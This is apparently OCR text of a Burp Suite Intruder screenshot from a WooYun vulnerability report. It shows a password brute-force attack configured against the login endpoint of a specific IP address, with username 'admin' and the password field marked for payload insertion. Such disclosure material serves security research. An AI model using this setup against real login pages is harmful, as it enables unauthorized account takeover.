 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /frontend/user.php?app=login HTTP/1.1
Host: 14.17.121.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Want: json_message
Asker: pjson
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://14.17.121.8/frontend/user.php
Content-Length: 51
Cookie: PHPSESSID=aj1rssthbd9v9nsrbtnmiss8m7; error_count=3
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
login_name=admin&password=§admin888§&safe_string=4748
www.wooyun.org